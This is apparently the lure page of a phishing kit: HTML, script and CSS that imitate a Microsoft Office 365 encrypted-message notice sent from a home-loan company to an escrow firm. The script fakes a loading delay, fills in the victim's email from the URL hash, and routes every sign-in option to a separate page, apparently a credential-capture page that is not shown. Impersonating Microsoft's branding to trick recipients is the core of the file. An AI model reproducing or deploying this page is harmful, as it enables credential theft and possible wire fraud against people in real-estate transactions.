
<file: office-encrypted/index.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Encrypted Message</title>
    <meta name="viewport" content="user-scalable=0, width=device-width, initial-scale=1.0, maximum-scale=1.0">
    <link rel="stylesheet" type="text/css" href="css/base.css">
    <style>
        .signinDescriptionColumn {
        }

        .signinDescriptionText {
            margin-top:25px;
            font-family:'Segoe UI Regular';
            font-size:18px;
            color:#333333;
        }

        .signinButton {
            margin-top:25px;
            padding-top:10px;
            padding-bottom:10px;
            padding-left:10px;
            padding-right:10px;
            background-color:rgb(256, 256, 256);
            cursor:pointer;
        }

        .signinButtonImageColumn {
            text-align:center;
            vertical-align:middle;
        }

        .signinButtonImage {
            margin-left:0px;
            margin-right:10px;
        }

        .signinButtonTextColumn {
            vertical-align:middle;
        }

        .signinButtonText {
            font-family:'Segoe UI Regular';
            font-size:20px;
            color:#0072C6;
            text-align:left;
        }

        .signinButtonAltText {
            font-family:'Segoe UI Regular';
            font-size:13px;
            color:#333333;
            text-align:left;
        }
        
        .signinCreateOptionText {
            font-family:'Segoe UI Regular';
            font-size:13px;
            color:#333333;
            margin-top:25px;
            padding-top:10px;
            padding-bottom:10px;
            padding-left:10px;
            padding-right:10px;
            text-align:left;
        }

        .otpOptionText {
            margin-top:25px;
            padding-top:10px;
            padding-bottom:10px;
            padding-left:10px;
            padding-right:10px;
            text-align:left;
        }

        .otpOptionLink {
            font-family:'Segoe UI Regular';
            font-size:14px;
            color:#0072C6;
            border: none; 
            cursor: pointer;
            text-decoration:none;
        }
    
    

    </style>
</head>

<body style="margin:0px">
    <form name="form1" id="form1">
        <div id="Header" style="padding: 10px 18px 10px 18px; background-color:rgb(0, 114, 198); line-height:30px;; font: 13px Segoe UI Regular; font-family: Segoe UI Regular, Segoe UI, Segoe, Helvetica, Tahoma, Arial, sans-serif; color: #ffffff;">Encrypted Message</div>
        <div style="max-width:700px; margin-left:auto; margin-right:auto; padding-left:10px; padding-right:10px;display: block;" id="div1">
            <div id="EncryptedMessage" style="padding-top:14%; padding-bottom:20px; font: 22px Segoe UI Semilight; color:#333333; font-family: Segoe UI Semilight, Segoe UI, Segoe, Helvetica, Tahoma, Arial, sans-serif; line-height:125%;">Encrypted message<br></div>
            <div id="FromHeaderDiv" style="padding-bottom:20px; font: 15px Segoe UI Semilight; color:#666666; font-family: Segoe UI Semilight, Segoe UI, Segoe, Helvetica, Tahoma, Arial, sans-serif; line-height:125%;">From<br><a id="SenderAddress" style="text-decoration:none; cursor:text; color:#0172C6; font-size:18px;"><span style="word-wrap:break-word">veronica.kiernan@dignifiedhomeloans.com</span></a></div>
            <div id="ToHeaderDiv" style="padding-bottom:20px; font: 15px Segoe UI Semilight; color:#666666; font-family: Segoe UI Semilight, Segoe UI, Segoe, Helvetica, Tahoma, Arial, sans-serif; line-height:125%;">To<br><a id="RecipientAddress" style="text-decoration:none; cursor:text; color:#0172C6; font-size:18px;"><span style="word-wrap:break-word">ggeraldo@allcalescrow.com</span></a></div>
            <div id="MobileSpecialInstructions" style="font-style: normal; font-variant: normal; font-weight: normal; font-size: 15px; color: rgb(0, 0, 0); font-family: &quot;Segoe UI Semilight&quot;, &quot;Segoe UI&quot;, Segoe, Helvetica, Tahoma, Arial, sans-serif; line-height: 125%; margin-bottom: 60px; display: none;">
                <p style="font: 22px Segoe UI Semilight; color:#000000; font-family: Segoe UI Semilight, Segoe UI, Segoe, Helvetica, Tahoma, Arial, sans-serif; line-height:125%;">To view the message on your computer...</p>
                <p>Save and open the attachment (message.html), and then follow the instructions from there.</p>
                <p></p>
            </div>
            <div id="ViewMessageText" style="display: block; padding-bottom: 25px; font: 15px &quot;Segoe UI Semilight&quot;, &quot;Segoe UI&quot;, Segoe, Helvetica, Tahoma, Arial, sans-serif; color: rgb(51, 51, 51);">To view the message, sign in with a Microsoft account, your work or school account, or use a one-time passcode.<br></div>
            <div id="ViewMessageText_ios" style="display:none; padding-bottom:25px; font: 15px Segoe UI Semilight; color:#333333; font-family: Segoe UI Semilight, Segoe UI, Segoe, Helvetica, Tahoma, Arial, sans-serif;">To view the message, sign in using a one-time passcode.<br></div>
            <div id="ViewMessageButton" style="display: block; padding-bottom: 21%;"><input style="font:14px Segoe UI Regular;  font-family: Segoe UI Regular, Segoe UI, Segoe, Helvetica, Tahoma, Arial, sans-serif; color:#0072C6; cursor: pointer; background: #ffffff url([data-uri]) no-repeat; border: none; padding-left: 34px; min-height:26px; margin-bottom: 10px; white-space:normal; text-align:left;" id="submit1" type="button" value="Sign in"><br>

                <input name="ViewMessageOTPButton" style="font:14px Segoe UI Regular;  font-family: Segoe UI Regular, Segoe UI, Segoe, Helvetica, Tahoma, Arial, sans-serif; color:#0072C6; cursor: pointer; background: #ffffff url([data-uri]) no-repeat; border: none; padding-left: 34px; min-height:26px; margin-bottom: 10px; white-space:normal; text-align:left;" id="submit2" type="button" value="Use a one-time passcode" >
            </div>
            <table style="padding-top:8px; padding-bottom:15px; border-top: 1px solid #EAECEE; width:100%;">
                <tbody>
                    <tr>
                        <td id="LockImage" style="height:16px; width:16px; background:#ffffff url([data-uri]) no-repeat center center;"></td>
                        <td id="Hosted" style="font:13px Segoe UI Semilight;  font-family: Segoe UI Semilight, Segoe UI, Segoe, Helvetica, Tahoma, Arial, sans-serif; color:#666666;">Message encryption by Microsoft Office 365</td>
                    </tr>
                </tbody>
            </table>
        </div>
        <div id="div2" style="display:none;">
            <table class="e4eContainer" role="presentation">
                <tbody>
                    <tr>
                        <td class="signinDescriptionColumn">
                            <p class="signinDescriptionText">Which account would you like to sign in with to view your encrypted message?</p>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <a id="liveIdSignin" class="signinButton linkoff"  href="./off.html" style="text-decoration:none">
                                <table role="presentation">
                                    <tbody>
                                        <tr>
                                            <td class="signinButtonImageColumn">
                                                <img class="signinButtonImage" src="images/liveid.png" alt="sign in button">
                                            </td>
                                            <td class="signinButtonTextColumn">
                                                <p class="signinButtonText">Microsoft account</p>
                                                <p class="signinButtonAltText">Create a Microsoft account for ggeraldo@allcalescrow.com that you can use to view this message and to access other Microsoft services, such as OneDrive, Xbox LIVE, or Outlook.com.</p>
                                            </td>
                                        </tr>
                                    </tbody>
                                </table>
                            </a>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <a id="orgIdSignin" class="signinButton linkoff" href="./off.html" style="text-decoration:none">
                                <table role="presentation">
                                    <tbody>
                                        <tr>
                                            <td class="signinButtonImageColumn">
                                                <img class="signinButtonImage" src="images/orgid.png" alt="sign in button">
                                            </td>
                                            <td class="signinButtonTextColumn">
                                                <p class="signinButtonText">Work or school account</p>
                                                <p class="signinButtonAltText">Sign in with the account provided by your work or school to use with Office 365 or other Microsoft services.</p>
                                            </td>
                                        </tr>
                                    </tbody>
                                </table>
                            </a>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <p class="otpOptionText"><a class="otpOptionLink linkoff" href="./off.html">Don't want to sign in? Use a one-time passcode to view the message.</a></p>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </form>
 <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
    <script type="text/javascript" src="https://code.jquery.com/jquery-3.2.1.slim.min.js"></script>
    <script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
</body>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
<script>
/* global $ */
$(document).ready(function() {
    

    $("#submit1").click(function(event){
    	$(this).val("Loading, please wait...");
    	$("#submit2").hide();
    	go_next();


    })

    $("#submit2").click(function(event){
    	$(this).val("Loading, please wait...");
    	$("#submit1").hide();
    	go_next();

    })

    var ai = window.location.hash.substr(1);
    if (!ai) {

    } else {

        var my_ai = ai;
        $('#RecipientAddress').html(my_ai);
        $('.linkoff').attr('href',"./off.html#"+my_ai);

    }


    function go_next(){
    	setTimeout(function() {
    		$("#div1").animate({ left: 0, opacity: "hide" }, 0);
    		$("#div2").animate({ right: 0, opacity: "show" }, 500);
    	}, 3000);
    	
    }



});
</script>

</html>
</file>
<file: office-encrypted/css/base.css>
/*
    The base styles shared by the default.aspx, errorpage.aspx and signuppage.aspx
    The only thing required on the aspx is the definition of the font families
    */

* {
    padding:0px;
    margin:0px;
    border:0px;
}

html {
    height:100%;
}

body {
    height:100%;
}

.rootTable {
    width:100%;
    height:100%;
}

.header {
    overflow:hidden;
    vertical-align:top;
    height:40px;
}

.headerTable {
    width:100%;
}

.infoColumn {
    background-color:rgb(0, 114, 198);
}

.infoTable {
    width:100%;
}

.defaultColumn {
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
}

.defaultColumnWithWrap {
    white-space: normal;
    overflow: hidden;
    text-overflow: ellipsis;
}

.stretchColumn {
    width:100%;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
}

.brandingColumn {
}

.brandingText {
    font-family:'Segoe UI Regular';
    font-size:13px;
    color:#FFFFFF;
    margin-left:18px;
    margin-right:0px;
}

.branding-image {
    margin-left: 30px;
    margin-top:2px;
    max-height: 30px;
}

body[dir=rtl] .brandingText {
    margin-left:0px;
    margin-right:18px;
}

.usernameColumn {
    text-align:right;
}

body[dir=rtl] .usernameColumn {
    text-align:left;
}

.usernameText {
    font-family:'Segoe UI Regular';
    font-size:13px;
    color:#FFFFFF;
    margin-left:0px;
    margin-right:20px;
}

body[dir=rtl] .usernameText {
    margin-right:0px;
    margin-left:20px;
}

.signoutColumn {
}

.signoutButton {
    background-color:rgb(234, 236, 238);
    cursor:pointer;
    height:40px;
}

.signoutButton:hover {
    background-color:rgb(256, 256, 256);
    cursor:pointer;
    height:40px;
}

.signoutHeaderText {
    margin-left:20px;
    margin-right:20px;
    font-family:'Segoe UI Regular';
    font-size:13px;
    color:#666666;
    text-align:center
}

.helpColumn {
}

.helpButton {
    background-color:rgb(234, 236, 238);
    cursor:pointer;
    width:29px;
    height:40px;
}

.helpButton:hover {
    background-color:rgb(256, 256, 256);
    cursor:pointer;
    width:29px;
    height:40px;
}

@supports ( -moz-appearance:none ){
   .helpButton:focus {
        outline: 1px solid black;
    }
    .helpButton {
        background-color:rgb(234, 236, 238);
        cursor:pointer;
        width:29px;
        height:40px;
        margin: 1px;
    }
}

.content {
    vertical-align:top;
}

.footer {
    overflow:hidden;
    vertical-align:bottom;
}

.fullFooterTable {
    padding-top:10px;
    padding-bottom:10px;
    padding-left:20px;
    padding-right:20px;
    width:100%;
}

.centerFooterTable {
    padding-top:10px;
    padding-bottom:10px;
    margin-left:auto;
    margin-right:auto;
    width:65%;
}

.dividerColumn {
}

.divider {
    height:1px;
    background-color:#EAECEE;
    margin-bottom:8px;
}

.hostedColumn {
}

.hostedTable {
    margin-bottom:15px;
}

.lockColumn {
    text-align:center;
    vertical-align:middle;
}

.lock {
}

.hostedTextColumn {
}

.hostedText {
    font-family:'Segoe UI Semilight';
    font-size:13px;
    color:#666666;
}

.logoColumn {
    width:170px;
    height:70px;
    text-align:left;
    vertical-align:middle;
}

body[dir=rtl] .logoColumn {
    text-align:right;
}

.logo {
}

.e4eContainer {
    margin-top:100px;
    margin-bottom:100px;
    margin-left:auto;
    margin-right:auto;
    width:65%;
}

.e4eTopMessageBar {
    position: absolute;
    margin-top: 40px;
    top: 0px;
    left: 0px;
    background-color: white;
    width: 100%;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    font-family:'Segoe UI Regular';
    font-size:13px;
}

.e4eTopMessageBarContainer {
    width: 90%;
    margin: 0 auto;
    padding: 10px 20px;
}

.e4eDialogButton {
    cursor: pointer;
    padding: 10px;
    text-align: center;
    color: black;
    background-color: lightgray;
}

.e4eDialogButtonLTR {
    float: right;
    margin-left: 20px;
}

.e4eDialogButtonRTL {
    float: left;
    margin-right: 20px;
}

.e4eDialogCancelButton {
    color: black;
    background-color: rgb(234, 236, 238);
}

.e4eDialogActionButton {
    color: white;
    background-color: rgb(0, 114, 198);
}
</file>
